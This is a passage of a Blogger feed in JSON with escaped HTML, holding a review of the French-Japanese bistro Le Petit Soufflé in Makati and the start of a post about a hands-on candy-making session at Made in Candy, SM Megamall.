Mall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I've been to a lot of Japanese fusion restaurants, this is my first time at a French-Japanese bistro. I actually didn't know what to expect coming in. However, I was positive that my visit would be an unforgettable one as \u003Cb\u003ELe Petit Soufflé's\u003C\/b\u003E kitchen is helmed by the capable hands of talented chef duo Miko Aspiras and Kristine Lotilla, both of \u003Cb\u003EScout's Honor\u003C\/b\u003E fame.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8788\/17330968606_51582ac5af_z.jpg\" width=\"600\" alt=\"Hanging Rolling Pins\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8823\/16734379814_cb25234f69_z.jpg\" width=\"600\" alt=\"Window Wall Art\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8698\/16734485054_240c51abd3_z.jpg\" width=\"600\" alt=\"Le Petit Souffle Interior\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith the combination of two delicate cuisines, it was just appropriate to have an equally intricate interior. Plant dividers, fake foliage, hanging rolling pins, window shutters -- all these exuded an old world, country chic charm which feels very refreshing and just as enchanting. It was also really nice that \u003Cb\u003ELe Petit Soufflé\u003C\/b\u003E has different kinds of seating for different types of guests. There's a communal table, banquet seating, and also cafe-style lounges.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Savories\u003C\/h2\u003E\u003Cbr \/\u003E\nI've seen (online) the intricacy of how chefs Miko and Kristine make food. However, I was still blown away when our orders arrived. Just scroll below and try to tell me otherwise!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7720\/17167338559_4afc8b552f_c.jpg\" width=\"600\" alt=\"Sweet Corn Potage (P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESweet Corn Potage (P195)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start off our late lunch, we had this personal bowl of roasted Japanese sweet corn potage with salted caramel popcorn and shaved parmesan cheese. I initially thought having popcorn in a soup might not work. However, after a spoonful, I was hooked! The soup itself was quite mellow, but the popcorn added more oomph.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7775\/17167346709_d1ecedafa8_c.jpg\" width=\"600\" alt=\"Japanese Curry Squash Soup (P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Japanese Curry Squash Soup (P195)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had this summer squash soup with Japanese curry, toasted hazelnut, apple cider and sour cream. While I'm not really a big fan of squash soups, I surprisingly found myself loving this dish to bits! Every spoonful was exploding with smooth, harmonious flavors of squash and curry. And although a mouthful is tasty, it's not overbearing. And I just can't get enough!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/e0hgmw.jpg\" width=\"600\" alt=\"Sesame Crusted Tuna Salad (P345)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESesame Crusted Tuna Salad (P345)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor salad, we had a plate of seared tuna loin, shimeji mushrooms, tobiko, carrots, red radish, cucumbers and garden greens with sesame-wasabi dressing on the side -- a refreshing salad dish that tastes as colorful as it looks. My friends didn't quite dig its spicy wasabi kick, but if you do, then this is a dish you must try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8726\/16731092184_ab1342d436_b.jpg\" width=\"600\" alt=\"Squid Ink Rice (P395)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Squid Ink Rice (P395)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETHIS. The highlight of our \u003Cb\u003ELe Petit Soufflé\u003C\/b\u003E visit. A serving of fresh assorted seafood, shimeji mushrooms and squid ink rice blanketed in a soft, creamy and buttery scrambled egg. 'Tis the dish that made us ooh and ahh in delight with every spoonful. Rich, tasty and just oozing with umami. Definitely a MUST-order in my opinion! ,｡･so*:･ﾟ★( ﾟДﾟ)b ｇｏｏｄ!★,｡･:*:｡\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7718\/16731101584_cd93d9ed62_c.jpg\" width=\"600\" alt=\"Vegetarian Soba Pasta (P325)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EVegetarian Soba Pasta (P325)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhen we ordered this, we thought it would be a cold soba dish. But as it turns out, it's actually sautéed soba with shimeji, zuchinni, eggplant and bell peppers in shoyu. But although we had a minor boo-boo, we ended up loving its combination of savory and refreshing flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8731\/16731060234_2bdd351c73_z.jpg\" width=\"600\" alt=\"Mac and Foie (P625)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mac and Foie (P625)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf there's a dish at \u003Cb\u003ELe Petit Soufflé\u003C\/b\u003E that made me feel like I've sinned, it's this one. Don't get me wrong, I don't regret all the mouthfuls I've had. It's just, the combination of al dente macaroni with sharp cheddar, emmental and gruyere with crimini, shimeji, Hungarian sausage and seared foie gras, is very rich. It's so good, so tasty and so indulgent, that I feel like I'm committing a sin with every bite. Yet, I can't seem to convince myself to stop.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Sweets\u003C\/h2\u003E\u003Cbr \/\u003E\nWe were already very happy with the savories we got to try. But, we barely scratched the surface. As the bistro is named after a French cake, and even helmed by pastry chefs, dessert is when we started to get to know \u003Cb\u003ELe Petit Soufflé\u003C\/b\u003E up-close and personal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8830\/17327644286_e42be5a4d9_z.jpg\" width=\"600\" alt=\"Valrhona Guanaja 70% Dark Chocolate Souffle with Vanilla Creme Anglaise (P350)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7749\/17327650886_180fe1723c_c.jpg\" width=\"600\" alt=\"Valrhona Guanaja 70% Dark Chocolate Souffle with Vanilla Creme Anglaise\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Valrhona Guanaja 70% Dark Chocolate Soufflé\u003Cbr \/\u003E\nwith Vanilla Creme Anglaise (P350)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EA soufflé is a lightly baked cake that has a delicate, molten center. And that's exactly what we got! Light and fluffy on the outside with a soft, creamy and chocolatey center. Add in the vanilla creme anglaise, and you get an addicting milky-chocolatey goodness! Oh, just thinking about it makes my mouth water! ( ๑ ❛ ڡ ❛ ๑ )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7669\/17166058340_649f701d31_z.jpg\" width=\"600\" alt=\"Matcha Souffle Pancake (P180)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8852\/17351731222_75e7f10283_c.jpg\" width=\"600\" alt=\"Matcha Souffle Pancake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMatcha Soufflé Pancake (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThey also have a pancake version of soufflé -- still as light and fluffy, just without the molten center. There's a plain vanilla, and a vanilla with cream cheese flavor, but we opted to get the matcha pancake soufflé dusted with icing sugar and matcha powder, served with creme anglaise and maple syrup on the side. Yummy matcha goodness!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7704\/17166087950_261352defb_z.jpg\" width=\"600\" alt=\"Vanilla and Citron Souffle Glace (P300)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7738\/17353651175_965f5d4137_z.jpg\" width=\"600\" alt=\"Vanilla and Citron Souffle Glace\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EVanilla and Citron Soufflé Glace (P300)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother variation they have is a frozen soufflé, from which we had the vanilla flavor (since our first choice -- pistachio cherry, wasn't available). Although we appreciate the warm soufflés better, we still liked the beautiful combination of the sweet and creamy vanilla, and the sharp and tangy citron compote. Very refreshing and perfect for summer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8732\/17353668555_a62121765f_z.jpg\" width=\"600\" alt=\"Valrhona Grand Crus\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8798\/17146236617_88a16f0414_c.jpg\" width=\"600\" alt=\"Valrhona Grand Crus (P375)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Valrhona Grand Crus (P375)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EApart from the soufflé, another must-order treat is this medley of Valrhona chocolates -- layered Araguani (pure Venezuelan dark chocolate) flourless cake and Caramelia (caramel milk chocolate) sponge with Dulcey (caramelized white chocolate) ganache and Equatoriale (dark chocolate) ganache. It's first served with dark chocolate shavings, which the waiting staff melted with hot vanilla bean creme anglaise sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is simply chocolate heaven in a bite! You get different textures and different kinds of chocolates from every layer. Sweet, salty, buttery, dark, rich -- but all so good! One can't simply visit \u003Cb\u003ELe Petit Soufflé\u003C\/b\u003E without ordering the Valrhona Grand Crus! ヽ(๑╹ڡ╹๑)ﾉ❤yϋᵐᵐӵ♡॰\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7778\/17165901558_f40571cb09_c.jpg\" width=\"600\" alt=\"Salted Egg Caramel Parfait (P220)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Salted Egg Caramel Parfait (P220)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EYet another interesting dessert we had was this parfait made with vanilla base softee, salted egg custard, granola, vanilla wafer, caramel, peanut brittle and almond dacquoise. And while I normally relate salted duck egg with warm Chinese dishes, I can't help but admire the ingenuity of the chefs behind \u003Cb\u003ELe Petit Soufflé\u003C\/b\u003E. Salted egg apparently works even in desserts! I can do away with the peanut brittle, but this is another treat everyone must try at least once.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8820\/17165921338_30a3498bed_b.jpg\" width=\"600\" alt=\"Yakult + Guava (P375 per liter) and Strawberry + Mint + Celery (P375 per liter)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYakult + Guava (P375 per liter)\u003C\/b\u003E;\u003Cbr \/\u003E\n\u003Cb\u003EStrawberry + Mint + Celery (P375 per liter)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor drinks, we had carafes of the minty and refreshing strawberry-mint-celery iced tea (Just don't bite on the celery bits, unless you really love celery!) and yakult-guava iced tea which were both perfect for summer. Pretty expensive, but they're really good and quite healthy too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCreative, ingenious and a feast for the palate. This is how I'd describe the food we got to try at Le Petit Soufflé. Although prices are undeniably steep, especially for the hefty eaters (as portion sizes can be a little \u003Ci\u003Ebitin\u003C\/i\u003E), I can still say that the French-Japanese flavors here is worth every penny. The savory dishes we had were all very satisfying. But the desserts... You can actually have a 5-course meal all made up of just items from their dessert menu! And with a really charming interior to boot, I can definitely say I'm going back for more! ★⌒(●ゝω・)ｂ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ELe Petit Soufflé, Century City Mall\u003Cbr \/\u003E\n3\/F Century City Mall, Kalayaan Ave., Poblacion,\u003Cbr \/\u003E\nMakati City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 886-3056\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/Lepetitsouffle\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"http:\/\/www.instagram.com\/Lepetitsouffleph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7636313103713235900\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/05\/le-petit-souffle-review.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7636313103713235900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7636313103713235900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/05\/le-petit-souffle-review.html","title":"Le Petit Soufflé: New French-Japanese Bistro in Century City Mall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/e0hgmw_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7644329922110004775"},"published":{"$t":"2014-12-14T01:21:00.000+08:00"},"updated":{"$t":"2015-01-06T09:51:05.462+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artisan candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"handmade candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"made in candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Made in Candy: I got to make candy at SM Megamall!"},"content":{"type":"html","$t":"Have you seen this candy shop in SM Megamall? Unlike most candy stores which sport a colorful, toy shop-like feel, \u003Cb\u003EMade in Candy\u003C\/b\u003E which originated in Singapore, flaunts a more sophisticated, mature and edgy vibe with its sleek store front. Actually, if it wasn't for my friend Berylle, I wouldn't have noticed that this is indeed a candy shop!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8574\/15779962510_2f9242cfa3_z.jpg\" width=\"575\" alt=\"Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut it's not to say that \u003Cb\u003EMade in Candy\u003C\/b\u003E isn't enticing. In fact, when the candy-making session starts, a lot of people would flock the open candy workshop through the store's ceiling-to-floor window. And this is just what I got to experience with my friends Berylle, Stacy and Roch last Saturday as we got to try our hands on actual candy making.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut before I share the whole process of making candy, let me show you first some of the fun, colorful and traditionally-made hard candies available at \u003Cb\u003EMade in Candy\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8625\/15344987254_3f7e425486_c.jpg\" width=\"575\" alt=\"Made in Candy Bag of Everything (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBag of Everything (P50 for 30g; P100 for 70g)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7547\/15967255295_3d613310ab_c.jpg\" width=\"575\" alt=\"Small and medium jars at Made in Candy\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E35g Small Jar (P90) and 70g Medium Jar (P150)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8649\/15966611642_188fbd01f8_z.jpg\" width=\"575\" alt=\"Made in Candy Large Jars\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E135g Large Jar (P260)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7507\/15966613522_945f97f008_c.jpg\" width=\"575\" alt=\"Customized message in candy at Made in Candy SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECustomized Candy\u003Cbr \/\u003E\n(Minimum of 4kg per order)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUnlike mass-produced candies, \u003Cb\u003EMade in Candy\u003C\/b\u003E offers artisan candies -- handmade, hand-pulled and even customizable. Yup, you read it right! You can order personalized candies with your name, you and your special someone's initials, or even your company's logo! This makes \u003Cb\u003EMade in Candy\u003C\/b\u003E treats the perfect goodie for giveaways.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, let's move on to the actual process of candy-making...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7489\/15966616592_dbe65cb296_z.jpg\" width=\"575\" alt=\"Making candy at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first step is to boil the sugar mixture (sugar, glucose and water) for about 20 minutes, which the candymen (what \u003Cb\u003EMade in Candy\u003C\/b\u003E calls its candy artists) already did for us. And just a trivia, that pot of boiling sugar is really hot, 300ºF or 150ºC at most! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7482\/15965287261_e151c54acf_z.jpg\" width=\"575\" alt=\"Boiling sugar for candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the candymen then added in the flavoring and colors. For our session, he used \"grape\" syrup, and purple, white and some light brown for coloring.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7542\/15779872798_146d072350_z.jpg\" width=\"575\" alt=\"Drawing guide for making candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHere's the design we were going to make. It doesn't look too complicated on paper. But wait till you get to the actual procedure... It becomes really technical!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8623\/15779981650_72072ed609_z.jpg\" width=\"575\" alt=\"Candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we're dealing with hot candy mixture, we were all given protective gloves which we even wore over a pair of disposable latex ones for added protection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7521\/15965293221_0f61e515bf_z.jpg\" width=\"575\" alt=\"The Purple Doll candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the candyman portioned the candy mixture, our group was off to kneading mostly cylinders on the hot table. Trivia: There are 2 kinds of surfaces at the workshop -- a hot table to keep the candy malleable, and a cool surface where the candy rests to harden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7478\/15821299789_b1bf7df0fd_z.jpg\" width=\"575\" alt=\"Assembling candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the initial kneading, we were off to assembling. I can't exactly detail the process since it was quite complicated. But to give you a better idea, the design you see inside the hard candy is first made on a bigger scale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8633\/16005337111_dba22f2a28_c.jpg\" width=\"575\" alt=\"Pulling and stretching the candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhen the design on the big-scale candy is done, the candy is stretched out to make it thinner in diameter. And after cutting them to about 12 inches, the candy rests to cool.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7531\/15781260409_32413e5297_z.jpg\" width=\"575\" alt=\"Sumi tries candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe next step when the candy gets nice and hard, is chopping them down to about 2cm pieces. I got to try my hands on the actual chopping, and boy was it nerve-racking! I'm usually good with knives, but their cleaver just looked and felt too sharp. We were all very slow and careful on this step, trying to chop more precisely. But when \u003Ci\u003Ekuya\u003C\/i\u003E candyman held the cleaver, he chopped 'em candies at lightning speed! Amazeballs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7549\/15345011374_6bb63dbccf_z.jpg\" width=\"575\" alt=\"Sifting and filtering good candies from bad\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile the candies look almost finished after chopping, there's still another step that needs to be done before packing them in foil bags or glass jars. Quality control as I call it. This step involves sifting the chopped candies to filter the good ones from the bad ones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7563\/15965300351_f39c0ed575_z.jpg\" width=\"575\" alt=\"Grape candies at Made in Candy SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8600\/15779993330_0f28ec8f76_z.jpg\" width=\"575\" alt=\"Our grape candy at Made in Candy\"\u003E\u003C\/div\u003E\u003Cbr 